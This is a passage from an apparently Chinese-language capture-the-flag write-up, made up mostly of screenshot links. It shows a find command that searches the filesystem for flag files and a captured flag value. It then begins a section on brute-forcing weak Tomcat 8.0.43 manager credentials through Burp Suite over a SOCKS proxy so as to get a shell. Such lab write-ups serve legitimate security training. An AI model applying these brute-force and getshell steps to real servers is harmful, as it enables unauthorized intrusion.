

发现没有找到flag,可以尝试用find命令找到flag
1
| find / -type f -name "*flag*" 2>/dev/null
|
ok直接读取flag2.txt拿到第二个flag

flag2{530ee2980a42a42bf5ef25954a6fa7fb}


flag3(Tomcat/8.0.43弱口令爆破+后台getshell)
依旧是这个Apache Tomcat/8.0.43,可以在网上找到已有的存在的漏洞



这里需要登录,可以尝试bp抓包爆破
这里要注意的是要关掉Proxifier,先填写下面的代理主机和端口,再勾选使用socks代理




